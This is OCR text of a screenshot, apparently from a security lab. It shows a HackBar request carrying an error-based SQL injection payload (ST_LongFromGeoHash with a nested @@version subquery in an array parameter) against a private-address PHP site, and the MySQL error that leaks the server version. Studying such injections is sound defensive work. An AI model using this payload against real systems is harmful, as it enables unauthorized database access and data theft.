 SQLSTATE[HY000]: General error: 1411 Incorrect geohash value: '5.7.37-log'
for function ST_LONGFROMGEOHASH
447. // 调试结束
448. $this->debug(false);
449.
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar AdBlock 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
RL
ttp://192.168.81.138:10001/index.php?username[0]=inc&username[1]=ST_LongFromGeoHash((select*from(select*from(select @@version)x)y))&username[2]=1